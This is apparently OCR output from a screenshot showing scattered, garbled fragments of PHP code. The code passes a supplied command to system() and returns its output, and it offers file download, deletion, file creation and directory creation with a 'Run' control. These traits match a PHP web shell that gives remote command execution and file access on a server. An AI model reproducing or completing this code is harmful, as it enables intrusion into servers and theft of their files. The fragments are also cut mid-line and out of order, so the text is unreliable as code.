
&& $cmd) { ob_start(); system($cmd); $output = ob_get_clean(); }
hars(get_current_user()).')
Run
($f)) { header('Content-Type: application/octet-stream'); header
.filesize($f)); readfile($f); exit; } echo 'File not found'; bre
 else echo '
Delete failed (permission?)'; } elseif ($f && is_
mpty or permission?)'; } break; case 'newfile': $fname = ws_g('n
ted: '.htmlspecialchars($dest); else echo '
Create failed'; } 
Create
) { $dest = rtrim($path,'/').'/'.$dname; if (mkdir($dest, 0755))